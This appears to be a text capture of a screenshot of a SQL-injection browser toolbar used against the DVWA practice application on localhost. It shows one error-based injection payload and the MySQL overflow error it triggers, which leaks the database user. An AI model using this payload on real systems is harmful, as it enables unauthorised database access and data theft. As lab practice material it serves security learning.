 INT SQL BASICS- UNION BASED- ERROR / DOUBLE QUERY- WAF BYPASS- ENCODING- ENCRYPTION- OTHER- XSS-
Load URL
Split URL
Execute
http://localhost/dvwa/vulnerabilities/sqli/?id=!(select*from(select user())a)-0^222
&Submit=Submit#
Post data Referrer Base64 0xHEX %URL
BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - (0 ^ 222))'